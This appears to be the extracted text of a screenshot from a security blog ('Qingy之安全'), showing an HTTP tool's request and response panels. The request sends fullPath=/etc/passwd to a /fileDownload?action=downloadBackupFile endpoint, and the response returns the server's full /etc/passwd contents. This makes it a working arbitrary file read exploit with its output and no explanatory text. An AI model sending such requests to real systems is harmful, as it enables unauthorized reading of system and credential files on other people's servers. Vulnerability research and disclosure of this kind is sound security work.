 Send Cancel < | ▾ > | ▾ Target: http.
Request
Raw Params Headers Hex
POST /fileDownload?action=downloadBackupFile HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Origin: http:/
Referer: http:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Connection: close
fullPath=/etc/passwd
Response
Raw Headers Hex
HTTP/1.1 200
Content-Disposition: attachment; filename="passwd"
Content-Type: multipart/form-data
Content-Length: 1230
Date: Wed, 24 Mar 2021 16:09:59 GMT
Connection: close
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
Qingy之安全